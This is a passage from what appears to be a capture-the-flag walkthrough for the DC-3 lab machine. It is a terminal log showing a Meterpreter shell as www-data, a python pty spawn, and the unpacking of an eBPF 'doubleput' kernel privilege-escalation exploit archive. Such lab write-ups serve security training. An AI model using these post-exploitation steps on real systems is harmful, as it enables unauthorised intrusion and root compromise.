 [*] uploaded : /root/39772.zip -> /tmp/39772.zip
meterpreter > shell
Process 1758 created.
Channel 2 created.
python -c 'import pty; pty.spawn("/bin/bash")'
www-data@DC-3:/var/www/html/templates/beez3$ cd /tmp
cd /tmp
www-data@DC-3:/tmp$ ls
ls
39772.zip
systemd-private-e477805fd6a34e22b6abd74e57e2de52-systemd-timesyncd.service-ZtFNsr
vmware-root
www-data@DC-3:/tmp$ unzip 39772.zip
unzip 39772.zip
Archive:  39772.zip
   creating: 39772/
  inflating: 39772/.DS_Store
   creating: __MACOSX/
   creating: __MACOSX/39772/
  inflating: __MACOSX/39772/._.DS_Store
  inflating: 39772/crasher.tar
  inflating: __MACOSX/39772/._crasher.tar
  inflating: 39772/exploit.tar
  inflating: __MACOSX/39772/._exploit.tar
www-data@DC-3:/tmp$ cd 39772
cd 39772
www-data@DC-3:/tmp/39772$ ls
ls
crasher.tar  exploit.tar
www-data@DC-3:/tmp/39772$ tar -xvf exploit.tar
tar -xvf exploit.tar
ebpf_mapfd_doubleput_exploit/
ebpf_mapfd_doubleput_exploit/hello.c
ebpf_mapfd_doubleput_exploit/suidhelper.c
ebpf_mapfd_doubleput_exploit/compile.sh
ebpf_mapfd_doubleput_exploit/doubleput.c
www-data@DC-3:/tmp/39772$ ls
ls
crasher.tar  ebpf_mapfd_doubleput_exploit  exploit.tar
www-data@DC-3:/tmp/39772$